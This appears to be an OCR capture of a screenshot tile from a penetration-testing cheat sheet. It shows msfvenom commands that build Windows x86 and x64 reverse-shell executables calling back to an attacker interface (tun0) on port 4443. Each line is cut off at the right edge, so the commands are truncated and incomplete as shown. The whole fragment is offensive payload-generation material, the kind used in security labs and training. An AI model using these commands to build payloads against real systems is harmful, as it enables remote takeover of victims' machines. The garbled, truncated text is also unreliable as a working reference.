
# x86

msfvenom -p windows/she
LPORT=4443 -f exe -e x8
reverse86.exe

# x64

msfvenom -p windows/x64
LHOST=tun0 LPORT=4443 -
reverse64.exe

```

{% endcode %}
